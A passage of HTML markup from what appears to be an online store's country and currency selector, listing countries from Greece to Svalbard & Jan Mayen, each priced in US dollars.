                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
